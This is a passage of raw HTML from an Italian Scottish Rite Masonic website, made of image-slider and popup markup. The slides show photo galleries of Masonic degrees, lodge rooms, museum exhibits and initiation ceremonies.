class="n2-ss-layer n2-ow n-uc-45pxM7sr7q4o" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="103" data-slide-public-id="9" data-title="GRAN LOGGIA DI NEW YORK" class="n2-ss-slide n2-ow  n2-ss-slide-103"><div role="note" class="n2-ss-slide--focus" tabindex="-1">GRAN LOGGIA DI NEW YORK</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-vgIhaBz5EwhY" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="104" data-slide-public-id="10" data-title="MUSEO G.O. DI FRANCIA 1" class="n2-ss-slide n2-ow  n2-ss-slide-104"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-KUuoZKj3Q3zz" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="105" data-slide-public-id="11" data-title="MUSEO G.O. DI FRANCIA 2" class="n2-ss-slide n2-ow  n2-ss-slide-105"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-QCgRtxml8t3j" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="106" data-slide-public-id="12" data-title="MUSEO G.O. DI FRANCIA 3" class="n2-ss-slide n2-ow  n2-ss-slide-106"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-yXhKcNkFSq2n" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="107" data-slide-public-id="13" data-title="MUSEO G.O. DI FRANCIA 4" class="n2-ss-slide n2-ow  n2-ss-slide-107"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-pPkkeltrjkcm" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="108" data-slide-public-id="14" data-title="MUSEO G.O. DI FRANCIA 5" class="n2-ss-slide n2-ow  n2-ss-slide-108"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 5</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-3F7OvnU4Sre2" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="109" data-slide-public-id="15" data-title="MUSEO G.O. DI FRANCIA 6" class="n2-ss-slide n2-ow  n2-ss-slide-109"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 6</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-FxKhrZO4uHCw" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="110" data-slide-public-id="16" data-title="MUSEO G.O. DI FRANCIA 7" class="n2-ss-slide n2-ow  n2-ss-slide-110"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 7</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-KzK6sQjq4RUa" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="111" data-slide-public-id="17" data-title="MUSEO G.O. DI FRANCIA 8" class="n2-ss-slide n2-ow  n2-ss-slide-111"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 8</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-XGbrA49zGR1k" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="112" data-slide-public-id="18" data-title="MUSEO G.O. DI FRANCIA 9" class="n2-ss-slide n2-ow  n2-ss-slide-112"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 9</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-lzNXEXqpuBTM" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="113" data-slide-public-id="19" data-title="MUSEO G.O. DI FRANCIA 10" class="n2-ss-slide n2-ow  n2-ss-slide-113"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 10</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-dLGKtZPcCED2" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="114" data-slide-public-id="20" data-title="MUSEO G.O. DI FRANCIA 11" class="n2-ss-slide n2-ow  n2-ss-slide-114"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 11</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-wIWzdjmcIih2" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="115" data-slide-public-id="21" data-title="MUSEO G.O. DI FRANCIA 12" class="n2-ss-slide n2-ow  n2-ss-slide-115"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 12</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-C6Fk7HbmPhGH" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="116" data-slide-public-id="22" data-title="MUSEO G.O. DI FRANCIA 13" class="n2-ss-slide n2-ow  n2-ss-slide-116"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 13</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ljB42PQU4VkW" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="117" data-slide-public-id="23" data-title="MUSEO G.O. DI FRANCIA 14" class="n2-ss-slide n2-ow  n2-ss-slide-117"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 14</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-XbpfVleBo5Lx" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="118" data-slide-public-id="24" data-title="MUSEO G.O. DI FRANCIA 15" class="n2-ss-slide n2-ow  n2-ss-slide-118"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 15</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Hd2PtRXybKYN" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="119" data-slide-public-id="25" data-title="MUSEO G.O. DI FRANCIA 16" class="n2-ss-slide n2-ow  n2-ss-slide-119"><div role="note" class="n2-ss-slide--focus" tabindex="-1">MUSEO G.O. DI FRANCIA 16</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-FlNKCTe2XEmQ" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="120" data-slide-public-id="26" data-title="NON TI SCORDAR DI ME" class="n2-ss-slide n2-ow  n2-ss-slide-120"><div role="note" class="n2-ss-slide--focus" tabindex="-1">NON TI SCORDAR DI ME</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-rTsjoTGG09Gw" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="121" data-slide-public-id="27" data-title="OCCHIO ONNIVEGGENTE" class="n2-ss-slide n2-ow  n2-ss-slide-121"><div role="note" class="n2-ss-slide--focus" tabindex="-1">OCCHIO ONNIVEGGENTE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-A6QnVveShhlR" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="122" data-slide-public-id="28" data-title="PILASTRO GERACE" class="n2-ss-slide n2-ow  n2-ss-slide-122"><div role="note" class="n2-ss-slide--focus" tabindex="-1">PILASTRO GERACE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-3tBUFwIgiTsL" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="123" data-slide-public-id="29" data-title="QUADRO" class="n2-ss-slide n2-ow  n2-ss-slide-123"><div role="note" class="n2-ss-slide--focus" tabindex="-1">QUADRO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-NQqElNG1OWEE" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="124" data-slide-public-id="30" data-title="RECIPENDIARIO" class="n2-ss-slide n2-ow  n2-ss-slide-124"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RECIPENDIARIO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-DCpTwFFdnlVF" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="125" data-slide-public-id="31" data-title="SALA LETTURE NAPOLI" class="n2-ss-slide n2-ow  n2-ss-slide-125"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SALA LETTURE NAPOLI</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-J0eazdF4C4zu" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="126" data-slide-public-id="32" data-title="SALA RELAX NAPOLI" class="n2-ss-slide n2-ow  n2-ss-slide-126"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SALA RELAX NAPOLI</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-QQfkryJqyAfc" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="127" data-slide-public-id="33" data-title="SALONE CREMONA" class="n2-ss-slide n2-ow  n2-ss-slide-127"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SALONE CREMONA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ewGFvPcgyoB8" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="128" data-slide-public-id="34" data-title="SEGRETERIA BOLOGNA" class="n2-ss-slide n2-ow  n2-ss-slide-128"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SEGRETERIA BOLOGNA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ybLNCDzIWA29" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="129" data-slide-public-id="35" data-title="SPADA E MAGLIETTO" class="n2-ss-slide n2-ow  n2-ss-slide-129"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SPADA E MAGLIETTO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-AcwrvjQG5aOm" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="130" data-slide-public-id="36" data-title="SQUADRA E COMPASSO" class="n2-ss-slide n2-ow  n2-ss-slide-130"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SQUADRA E COMPASSO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-knpboAzk0h9G" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-8-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-8-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-bottom"><div class="n2-ss-widget n2-ss-widget-display-hover nextend-indicator nextend-indicator-stripe n2-ow-all" style="background-color:RGBA(0,0,0,0.67);width:100%;"><div class="nextend-indicator-track" style="height: 6px;background-color:RGBA(0,193,196,1);"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div class="n2-ss-widget n2-ss-widget-display-hover nextend-bar nextend-bar-horizontal n2-ss-widget-hidden n2-ow-all" style="text-align: left;width:100%;"><div class="n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple "><span class="n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ">&nbsp;</span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>
<style></style></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-6228" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-6228" data-id="6228" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-6228&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6228 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-nextend-smartslider3"><div class="n2-section-smartslider fitvidsignore " data-ssid="7" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-7-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-7" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow" style="">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow" style="">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/1-GRADO-APPRENDISTA-LIBERO-MURATORE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/3-GRADO-MAESTRO-LIBERO-MURATORE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/4-GRADO-MAESTRO-SEGRETO.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/9-GRADO-CAVALIERE-ELETTO-DEI-IX.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/31-GRADO-GRANDE-ISPETTORE-INQUISITORE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/32-GRADO-SUBLIME-PRINCIPE-DEL-REAL-SEGRETO.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/33-GRADO-SOVRANO-GRANDE-ISPETTORE-GENERALE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 580" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="88" data-slide-public-id="1" data-title="1-GRADO---APPRENDISTA-LIBERO-MURATORE" class="n2-ss-slide n2-ow  n2-ss-slide-88"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1-GRADO---APPRENDISTA-LIBERO-MURATORE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-AJUUW5TYeF5x" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="89" data-slide-public-id="2" data-title="3-GRADO---MAESTRO-LIBERO-MURATORE" class="n2-ss-slide n2-ow  n2-ss-slide-89"><div role="note" class="n2-ss-slide--focus" tabindex="-1">3-GRADO---MAESTRO-LIBERO-MURATORE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-SAKQarbuuP3k" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="90" data-slide-public-id="3" data-title="4-GRADO---MAESTRO-SEGRETO" class="n2-ss-slide n2-ow  n2-ss-slide-90"><div role="note" class="n2-ss-slide--focus" tabindex="-1">4-GRADO---MAESTRO-SEGRETO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-xc105ajy7OCt" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="91" data-slide-public-id="4" data-title="9-GRADO---CAVALIERE-ELETTO-DEI-IX" class="n2-ss-slide n2-ow  n2-ss-slide-91"><div role="note" class="n2-ss-slide--focus" tabindex="-1">9-GRADO---CAVALIERE-ELETTO-DEI-IX</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-t0f9KbuNNDqE" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="92" data-slide-public-id="5" data-title="31-GRADO---GRANDE-ISPETTORE-INQUISITORE" class="n2-ss-slide n2-ow  n2-ss-slide-92"><div role="note" class="n2-ss-slide--focus" tabindex="-1">31-GRADO---GRANDE-ISPETTORE-INQUISITORE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-fpVIP3FMPq2F" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="93" data-slide-public-id="6" data-title="32-GRADO---SUBLIME-PRINCIPE-DEL-REAL-SEGRETO" class="n2-ss-slide n2-ow  n2-ss-slide-93"><div role="note" class="n2-ss-slide--focus" tabindex="-1">32-GRADO---SUBLIME-PRINCIPE-DEL-REAL-SEGRETO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-0U8n5nd0jY6i" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="94" data-slide-public-id="7" data-title="33-GRADO---SOVRANO-GRANDE-ISPETTORE-GENERALE" class="n2-ss-slide n2-ow  n2-ss-slide-94"><div role="note" class="n2-ss-slide--focus" tabindex="-1">33-GRADO---SOVRANO-GRANDE-ISPETTORE-GENERALE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-1dj7ECTMUOm0" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-7-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-7-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-bottom"><div class="n2-ss-widget nextend-indicator nextend-indicator-stripe n2-ow-all" style="background-color:RGBA(0,0,0,0.67);width:100%;"><div class="nextend-indicator-track" style="height: 6px;background-color:RGBA(0,193,196,1);"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div class="n2-ss-widget nextend-bar nextend-bar-horizontal n2-ss-widget-hidden n2-ow-all" style="text-align: left;width:100%;"><div class="n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple "><span class="n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ">&nbsp;</span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>
<style></style></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-6227" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-6227" data-id="6227" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-6227&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6227 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-nextend-smartslider3"><div class="n2-section-smartslider fitvidsignore " data-ssid="6" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-6-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-6" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow" style="">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow" style="">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/APPRENDISTI.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/CERIMONIA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/GIURAMENTO.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/PRIMO-SORVEGLIANTE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/PROMESSA-SOLENNE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/RICEVIMENTO.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 500" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="82" data-slide-public-id="1" data-title="APPRENDISTI" class="n2-ss-slide n2-ow  n2-ss-slide-82"><div role="note" class="n2-ss-slide--focus" tabindex="-1">APPRENDISTI</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-VR39mVlfjsx7" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="83" data-slide-public-id="2" data-title="CERIMONIA" class="n2-ss-slide n2-ow  n2-ss-slide-83"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CERIMONIA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-HRgbB4SYL4UI" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="84" data-slide-public-id="3" data-title="GIURAMENTO" class="n2-ss-slide n2-ow  n2-ss-slide-84"><div role="note" class="n2-ss-slide--focus" tabindex="-1">GIURAMENTO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2KimC9gGGGmq" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="85" data-slide-public-id="4" data-title="PRIMO SORVEGLIANTE" class="n2-ss-slide n2-ow  n2-ss-slide-85"><div role="note" class="n2-ss-slide--focus" tabindex="-1">PRIMO SORVEGLIANTE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Do2K4Yv5Mj7r" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="86" data-slide-public-id="5" data-title="PROMESSA SOLENNE" class="n2-ss-slide n2-ow  n2-ss-slide-86"><div role="note" class="n2-ss-slide--focus" tabindex="-1">PROMESSA SOLENNE</div><div class="n2-ss-layers-container 